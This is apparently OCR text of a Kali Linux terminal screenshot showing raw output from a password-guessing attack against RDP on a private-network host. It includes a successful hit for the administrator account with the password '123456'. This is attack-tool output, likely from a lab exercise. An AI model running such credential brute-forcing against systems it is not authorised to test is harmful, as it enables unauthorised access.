 root@kali: ~/Desktop
File Actions Edit View Help
child 0] (0/0)
[ATTEMPT] target 192.168.142.144 - login "root" - pass "666666" - 35 of 247 [
child 0] (0/0)
[ATTEMPT] target 192.168.142.144 - login "root" - pass "root" - 36 of 247 [ch
ild 0] (0/0)
[ATTEMPT] target 192.168.142.144 - login "root" - pass "kali" - 37 of 247 [ch
ild 0] (0/0)
[ATTEMPT] target 192.168.142.144 - login "root" - pass "admin" - 38 of 247 [c
hild 0] (0/0)
[ATTEMPT] target 192.168.142.144 - login "administrator" - pass "password" -
39 of 247 [child 0] (0/0)
[ATTEMPT] target 192.168.142.144 - login "administrator" - pass "123456" - 40
of 247 [child 0] (0/0)
[3389][rdp] host: 192.168.142.144 login: administrator password: 123456
[ATTEMPT] target 192.168.142.144 - login "system" - pass "password" - 58 of 2
47 [child 0] (0/0)
[ATTEMPT] target 192.168.142.144 - login "system" - pass "123456" - 59 of 247
[child 0] (0/0)
[ATTEMPT] target 192.168.142.144 - login "system" - pass "123456789" - 60 of
247 [child 0] (0/0)